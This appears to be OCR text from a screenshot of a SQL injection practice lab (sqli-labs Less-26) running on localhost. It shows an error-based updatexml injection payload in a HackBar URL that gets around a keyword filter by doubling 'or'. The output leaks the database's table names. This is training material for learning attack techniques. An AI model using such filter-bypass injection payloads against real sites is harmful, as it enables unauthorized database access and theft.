 Less-26 Trick with comments
127.0.0.1/sqli-labs-master/Less-26/?id=1' || updatexml(1, concat(0x7e, (SELECT (group_concat(table_name)) FROM (infoorrm 70%
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(0x7e,(SELECT(group_concat(table_name))FROM(information_schema.tables)WHERE(table_schema='security'))),1)||'1'='1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribut
Load URL http://127.0.0.1/sqli-labs-master/Less-26/?id=1' || updatexml(1, concat(0x7e, (SELECT (group_concat(table_name)) FROM (infoorrmation_schema.tables) WHERE (table_schema='security'))) ,1)  || '1'='1
Split URL
Execute
Post data Referer User Agent Cookies Clear All